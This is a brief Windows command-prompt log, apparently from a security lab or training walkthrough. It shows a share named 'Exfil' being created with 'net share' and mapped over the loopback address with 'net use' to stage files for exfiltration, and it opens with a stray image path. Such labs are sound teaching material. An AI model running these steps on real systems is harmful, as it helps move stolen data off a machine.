 3 Dir(s)  33,421,914,112 bytes free
C:\Users\tcm\Downloads>net share Exfil=C:\Users\tcm\Downloads\Exfil
net share Exfil=C:\Users\tcm\Downloads\Exfil
Exfil was shared successfully.
C:\Users\tcm\Downloads>net use X: \\127.0.0.1\Exfil
net use X: \\127.0.0.1\Exfil
The command completed successfully.